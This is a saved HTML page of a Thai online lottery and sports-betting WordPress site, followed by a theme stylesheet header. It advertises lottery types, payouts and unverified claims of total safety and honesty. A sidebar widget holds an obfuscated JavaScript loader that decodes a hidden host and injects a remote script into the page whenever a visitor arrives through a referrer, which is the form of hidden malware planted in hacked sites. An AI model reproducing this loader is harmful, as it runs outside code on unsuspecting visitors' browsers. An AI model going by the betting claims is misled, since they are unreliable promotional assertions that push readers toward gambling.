<link rel='stylesheet' id='buildcon-lite-responsive-style-css' href='https://huaybanban.com/wp-content/themes/buildcon-lite/css/theme-responsive.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://huaybanban.com/wp-content/themes/buildcon-lite/css/nivo-slider.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://huaybanban.com/wp-content/themes/buildcon-lite/css/font-awesome.css?ver=6.5.5' media='all' />
<script type="rocketlazyloadscript" src="https://huaybanban.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://huaybanban.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" src="https://huaybanban.com/wp-content/themes/buildcon-lite/js/jquery.nivo.slider.js?ver=6.5.5" id="jquery-nivo-slider-js-js"></script>
<script type="rocketlazyloadscript" src="https://huaybanban.com/wp-content/themes/buildcon-lite/js/custom.js?ver=6.5.5" id="buildcon-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://huaybanban.com/wp-json/" /><link rel="alternate" type="application/json" href="https://huaybanban.com/wp-json/wp/v2/pages/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://huaybanban.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://huaybanban.com/?p=36' />
<link rel="alternate" type="application/json+oembed" href="https://huaybanban.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaybanban.com%2F%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://huaybanban.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaybanban.com%2F%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F&#038;format=xml" />
        <style>
				a, 
				.tm_client strong,
				.postmeta a:hover,
				#sidebar ul li a:hover,
				.blog-post h3.entry-title,
				a.blog-more:hover,
				#commentform input#submit,
				input.search-submit,
				.nivo-controlNav a.active,
				.blog-date .date,
				a.read-more,
				.sitenav ul li a:hover,
				.header .logo p{
					color:#ffbe00;
				}
				h3.widget-title,
				.nav-links .current,
				.nav-links a:hover,
				p.form-submit input[type="submit"],
				.social a:hover, .welcome-box:before, .welcome-box:after, .welcome-box-inner:before, .welcome-box-inner:after{
					background-color:#ffbe00;
				}
				h2.section_title:before, h2.section_title:after, .read-more{
					border-color:#ffbe00;
				}
				#header,
				.sitenav ul li.menu-item-has-children:hover > ul,
				.sitenav ul li.menu-item-has-children:focus > ul,
				.sitenav ul li.menu-item-has-children.focus > ul{
					background-color:#000000;
				}
				.copyright-wrapper{
					background-color:#000000;
				}
				#slider a.slide-button{
					background-color: #ffbe00;
				}
				#slider a.slide-button:hover{
					background-color:#000000;
					color: #ffffff;
				}
				.top-header, .top-header a, .sitenav ul li a{
					color:#ffffff;
				}
				
		</style>
		<style type="text/css">
			#header{
			background-image: url();
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
	<link rel="icon" href="https://huaybanban.com/wp-content/uploads/2022/08/cropped-mysbo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://huaybanban.com/wp-content/uploads/2022/08/cropped-mysbo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://huaybanban.com/wp-content/uploads/2022/08/cropped-mysbo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://huaybanban.com/wp-content/uploads/2022/08/cropped-mysbo-1-1-270x270.png" />
</head>

<body class="page-template-default page page-id-36 wp-embed-responsive">
<a class="skip-link screen-reader-text" href="#sitemain">
	Skip to content</a>

<header id="header" class="header">
	
	<div class="container">
		<div class="flex justify-content-between align-items-center tab-block">
			<div class="header-left">
				<div class="logo">
											<h1><a href="https://huaybanban.com/" rel="home">HUAYBANBAN</a></h1>
										</div><!-- .logo -->
			</div><!-- header-left -->
			<div class="header-right">
				<div class="toggle">
					<a class="toggleMenu" href="#">Menu</a>
				</div><!-- toggle -->
				<nav id="main-navigation" class="site-navigation primary-navigation sitenav" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://huaybanban.com/">พนันกีฬา SBOBET</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://huaybanban.com/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">พนันบอล</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://huaybanban.com/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/">พนันบอลเต็ง</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงวอลเลย์บอล</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36 current_page_item menu-item-has-children menu-item-48"><a href="https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" aria-current="page">แทงหวยออนไลน์</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://huaybanban.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">สมัครหวยออนไลน์</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="#">บทความ</a></li>
</ul></div>				</nav>
			</div><!-- header-right -->
		</div><!-- flex -->
	</div><!-- container -->
</header><!-- header -->  <div class="main-container">
<div class="content-area">
    <div class="middle-align content_sidebar">
        <div class="site-main" id="sitemain">
			                
<article id="post-36" class="post-36 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">แทงหวยออนไลน์ มีให้เลือกแทงมากมายจนเลือกไม่ถูก</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="300" src="https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme-1024x300.png" alt="แทงหวยออนไลน์" class="wp-image-39" srcset="https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme-1024x300.png 1024w, https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme-300x88.png 300w, https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme-768x225.png 768w, https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme-1536x450.png 1536w, https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme-1x1.png 1w, https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p><strong>แทงหวยออนไลน์</strong> เว็บของเราตอบโจทย์ทุกความต้องการของสมาชิกทุกท่านแน่นอน เพราะเว็บซื้อหวยออนไลน์ของเรานั้นมีหวยให้เลือกแทงมากที่สุดไม่ว่าจะเป็นเรื่องของชนิดหวยที่มีให้เลือกแทงกันมากมายจนเลือกไม่ถูกแล้ว</p>



<h2 class="wp-block-heading">แทงหวยออนไลน์ มีหวยทุกประเภท</h2>



<p>เว็บหวยออนไลน์&nbsp;&nbsp;เปิดระบบใหม่มีความมั่งคงสูง สถานการณ์เงินมั่นคง ซื้อขายง่ายได้เงินจริง โดยเว็บมีหวยทุกประเภทอาทิเช่น หวยรัฐบาลไทย หวยยี่กี หวยฮานอย หวยฮานอย หวยลาว หวยมาเลย์ หวยหุ้นทุกชนิด เล่นได้ทุกวัน ทำให้สามารถเล่นหวยได้ทุกประเภทครบจบที่เดียว สะดวกสบายโดยระบบที่ทันสมัย มีการให้บริการที่รวดเร็วตลอด 24 ชั่วโมง ระบบฝากถอน<a href="https://th.wikipedia.org/wiki/%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B9%82%E0%B8%99%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4" target="_blank" rel="noreferrer noopener">อัตโนมัติ</a>&nbsp;เล่นง่าย จ่ายจริง</p>



<h3 class="wp-block-heading">แทงหวยออนไลน์ มีหวยอะไรบ้าง</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="282" src="https://huaybanban.com/wp-content/uploads/2023/05/cover-หวย-1024x282.jpg" alt="แทงหวยออนไลน์" class="wp-image-37" srcset="https://huaybanban.com/wp-content/uploads/2023/05/cover-หวย-1024x282.jpg 1024w, https://huaybanban.com/wp-content/uploads/2023/05/cover-หวย-300x83.jpg 300w, https://huaybanban.com/wp-content/uploads/2023/05/cover-หวย-768x211.jpg 768w, https://huaybanban.com/wp-content/uploads/2023/05/cover-หวย-1536x422.jpg 1536w, https://huaybanban.com/wp-content/uploads/2023/05/cover-หวย-1x1.jpg 1w, https://huaybanban.com/wp-content/uploads/2023/05/cover-หวย.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p><strong>หวยรัฐบาล</strong><br>เป็นหวยที่นิยมมากที่สุด&nbsp;หวยรัฐบาล&nbsp;ในหนึ่งเดือนสามารถแทงได้สองรอบ คือ งวดวันที่ 1 และงวดวันที่ 16 ของทุกเดือน ตามวันที่ออกผลการออกสลากกินแบ่งรัฐบาล</p>



<p><strong>หวยลาว&nbsp;หวยลาว(หวยพัฒนา)</strong><br>วิธีซื้อหวยลาว 4 ตัว วิธีสมัครหวยลาวเป็นอีกหวยออนไลน์ สลากพัฒนา โดยจะออกผลรางวัลอาทิตย์ละ 3 วัน มีการออกรางวัลแยก 2 แบบ 1.แบบซื้อหวยใต้ดิน 2.แบบเป็นหวยชุด</p>



<p><strong>หวยฮานอย&nbsp;หรือ&nbsp;หวยเวียดนาม&nbsp;</strong><br>เป็นหวยรางวัลจากฉลากในประเทศเวียดนาม มีรูปแบบการออกรางวัลแยกแบบ 2 แบบ มีแบบซื้อหวยใต้ดินและเป็นหวยชุดจุดเด่นของหวยฮานอยคือสามารถเล่นได้บ่อย แทงได้ทุกวัน มีรูปแบบการแทงแบ่งเป็น 3 ตัวบน โต๊ด 2 ตัวบน ล่าง และ วิ่งบนล่าง</p>



<p><strong>หวยมาเลย์&nbsp;&nbsp;หรือ&nbsp;&nbsp;หวยชุดมาเลย์&nbsp;&nbsp;</strong><br>มีต้นกำเนิดมาจาก ประเทศมาเลเซีย จะมีการออกรางวัลโดยใช้เลข 4 หลัก โดยจะออกผลรางวัลสัปดาห์ละ 3 ครั้ง วันพุธ, วันเสาร์, วันอาทิตย์ ปิดรับเเทงรอบสุดท้าย เวลา 18:00น. โดยอัตราการจ่ายหวยชุดมาเลย์ จ่ายมากสุดถึง ชุดละ 90,000 บาท</p>



<p><strong>หวยยี่กี</strong><br>หวยจับยี่กีออนไลน์ หรือ อีกชื่อนึงคือหวยปิงปอง เป็นการเลือกซื้อหวยออนไลน์อีกรูปแบบ ที่กำลังเป็นที่ชื่นชอบและเป็นที่นิยมเป็นอย่างมากในกลุ่มคอหวย หวยปิงปอง (ยี่กี) นี้ สามารถแทงได้ทุกๆ 15 นาที ใน 1 วันสามารถซื้อยี่กีนี้ได้ถึง 88 ครั้งเลยทีเดียว&nbsp;</p>



<p><strong>หวยหุ้น</strong><br>หวยหุ้นคือเล่นทายผลตัวเลขที่อิงผลการออกรางวัลจากตลาดหลักทรัพย์ ทั้งหุ้นไทย และหุ้นต่างประเทศ ที่สามารถเล่นได้ทุกที่ เป็นหวยที่กำลังนิยมกันมากในปัจจุบัน ง่าย สะดวก ปลอดภัย</p>



<h3 class="wp-block-heading">ข้อดีของการแทงหวยออนไลน์</h3>



<ul>
<li>เว็บซื้อหวย การเงินมั่นคง ไม่มีประวัติโกง</li>



<li><a href="https://huaybanban.com/">huaybanban</a> บริการหวยครบวงจร แทงหวยยี่กี แทงหวยรัฐบาล แทงหวยลาว แทงหวย แทงหวยฮานอย แทงหวยหุ้น</li>



<li>ระบบใช้งานง่ายรองรับ ( Android และ Iphone )</li>



<li>ระบบฝาก – ถอน เป็นแบบอัตโนมัติ ใช้เวลาเพียงไม่กี่นาที</li>



<li>แทงหวย ซื้อหวย ขั้นต่ำเพียง 1 บาท</li>



<li>ระบบเข้ารหัสสูงสุด ปลอดภัย 100%</li>



<li>ฐานลูกค้าทั่วประเทศ มั่นคงทุกด้าน</li>



<li>ยี่กีเล่นง่าย มีให้เล่นทุกวัน 88 รอบ</li>



<li>รองรับภาษาไทย ใช้งานง่าย</li>
</ul>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="800" height="600" src="https://huaybanban.com/wp-content/uploads/2023/05/172.png" alt="" class="wp-image-38" srcset="https://huaybanban.com/wp-content/uploads/2023/05/172.png 800w, https://huaybanban.com/wp-content/uploads/2023/05/172-300x225.png 300w, https://huaybanban.com/wp-content/uploads/2023/05/172-768x576.png 768w, https://huaybanban.com/wp-content/uploads/2023/05/172-1x1.png 1w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">ข้อดีของการแทงหวยออนไลน์</h3>



<ul>
<li>เว็บซื้อหวย การเงินมั่นคง ไม่มีประวัติโกง</li>



<li><a href="https://huaybanban.com/">huaybanban</a> บริการหวยครบวงจร แทงหวยยี่กี แทงหวยรัฐบาล แทงหวยลาว แทงหวย แทงหวยฮานอย แทงหวยหุ้น</li>



<li>ระบบใช้งานง่ายรองรับ ( Android และ Iphone )</li>



<li>ระบบฝาก – ถอน เป็นแบบอัตโนมัติ ใช้เวลาเพียงไม่กี่นาที</li>



<li>แทงหวย ซื้อหวย ขั้นต่ำเพียง 1 บาท</li>



<li>ระบบเข้ารหัสสูงสุด ปลอดภัย 100%</li>



<li>ฐานลูกค้าทั่วประเทศ มั่นคงทุกด้าน</li>



<li>ยี่กีเล่นง่าย มีให้เล่นทุกวัน 88 รอบ</li>



<li>รองรับภาษาไทย ใช้งานง่าย</li>
</ul>
</div>
</div>



<hr class="wp-block-separator has-text-color has-vivid-cyan-blue-color has-alpha-channel-opacity has-vivid-cyan-blue-background-color has-background is-style-wide"/>



<p>เล่นหวยออนไลน์ ได้ทุกที่ ทุกเวลา ครบจบที่เว็บเดียว ฝาก-ถอน ออโต้ สะดวกสบายด้วยระบบอัตโนมัติ เล่นง่าย จ่ายจริง ดูแลคุณตลอด 24 ชั่วโมง <strong>MUGHUAY</strong> เป็นเว็บเเทงหวยออนไลน์ ที่ให้บริการเเทงหวยออนไลน์ มีหวยให้เลือกแทงทุกชนิด หวยหุ้นไทยและต่างประเทศ หวยลาว หวยฮานอย หวยมาเลย์ หวยยี่กีออกผลทุกๆ15นาที ใช้งานง่าย ยอดแทง 1บาทก็แทงได้ เว็บหวยมาตรฐานปลอดภัย100% รีวิวจากผู้เล่นจริง ว่าเล่นแล้วได้รับเงินชัวร์ หวยไทยจ่ายสูงที่สุด 3ตัว จ่ายบาทละ 900 2ตัว จ่ายบาทละ 90 จ่ายเร็วที่สุด ถูกแล้วไม่เกิน 3 นาที เงินเข้าบัญชีแน่นอน</p>
      </div><!-- .entry-content --><div class="clear"></div>
			
	</article><!-- #post-## -->
                                    </div>
        <div id="sidebar">
    
    <aside id="block-9" class="widget widget_block"><!-- 69575eb8a6693a6d6f91cbdca3f2fb91 --></aside><aside id="media_image-4" class="widget widget_media_image"><img width="244" height="207" src="https://huaybanban.com/wp-content/uploads/2023/05/ดาวน์โหลด.jpg" class="image wp-image-54  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://huaybanban.com/wp-content/uploads/2023/05/ดาวน์โหลด.jpg 244w, https://huaybanban.com/wp-content/uploads/2023/05/ดาวน์โหลด-1x1.jpg 1w" sizes="(max-width: 244px) 100vw, 244px" /></aside><aside id="media_image-5" class="widget widget_media_image"><img width="215" height="300" src="https://huaybanban.com/wp-content/uploads/2023/05/menu2-215x300.png" class="image wp-image-50  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://huaybanban.com/wp-content/uploads/2023/05/menu2-215x300.png 215w, https://huaybanban.com/wp-content/uploads/2023/05/menu2-1x1.png 1w, https://huaybanban.com/wp-content/uploads/2023/05/menu2.png 330w" sizes="(max-width: 215px) 100vw, 215px" /></aside><aside id="media_image-6" class="widget widget_media_image"><img width="215" height="300" src="https://huaybanban.com/wp-content/uploads/2023/05/menu3-215x300.png" class="image wp-image-52  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://huaybanban.com/wp-content/uploads/2023/05/menu3-215x300.png 215w, https://huaybanban.com/wp-content/uploads/2023/05/menu3-1x1.png 1w, https://huaybanban.com/wp-content/uploads/2023/05/menu3.png 330w" sizes="(max-width: 215px) 100vw, 215px" /></aside><aside id="media_image-7" class="widget widget_media_image"><img width="215" height="300" src="https://huaybanban.com/wp-content/uploads/2023/05/menu1-215x300.png" class="image wp-image-51  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://huaybanban.com/wp-content/uploads/2023/05/menu1-215x300.png 215w, https://huaybanban.com/wp-content/uploads/2023/05/menu1-1x1.png 1w, https://huaybanban.com/wp-content/uploads/2023/05/menu1.png 330w" sizes="(max-width: 215px) 100vw, 215px" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="300" src="https://huaybanban.com/wp-content/uploads/2022/08/mysbo-1-1.png" class="image wp-image-16  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://huaybanban.com/wp-content/uploads/2022/08/mysbo-1-1.png 300w, https://huaybanban.com/wp-content/uploads/2022/08/mysbo-1-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="block-10" class="widget widget_block"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>	
</div><!-- sidebar -->
        <div class="clear"></div>
    </div>
</div>

</div><!-- main-container -->

<div class="copyright-wrapper">
        	<div class="container">
                <div class="copyright">
                    	<p><a href="https://huaybanban.com/" rel="home">HUAYBANBAN  2026 . Powered by WordPress</p>               
                </div><!-- copyright --><div class="clear"></div>           
            </div><!-- container -->
        </div>
    </div>
        
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/huaybanban.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="buildcon-lite-navigation-js-extra">
var NavigationScreenReaderText = [];
</script>
<script type="rocketlazyloadscript" src="https://huaybanban.com/wp-content/themes/buildcon-lite/js/navigation.js?ver=20190715" id="buildcon-lite-navigation-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huaybanban.com/wp-content/themes/buildcon-lite/style.css?ver=6.5.5
body_size: 5255
content:
/*
Theme Name: Buildcon Lite
Theme URI: https://risingthemes.net/shop/buildcon-lite/
Author: Risingthemes
Author URI: https://risingthemes.net
Description: Buildcon Lite WordPress theme is fully responsive and elegant WordPress theme made for constructions, civil engineers, contractors, and interior decorator businesses. This theme is fully functional and highly customizable. This theme comes with the easy to handle customizer where you can manage theme slider, sections, colors, widgets and more. This theme is compatible with the many popular plugins like wocommerce, jetpack and contact form 7. This theme showcase your online work globally and get to engage your customers. This theme is fully responsive and working well with all the screen resolutions. A beautifully design theme comes with the attractive homepage sections where you can display all your content related to your business.
Requires at least: 6.1
Tested up to: 6.1
Requires PHP: 5.6
Version: 1.1.2
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: buildcon-lite
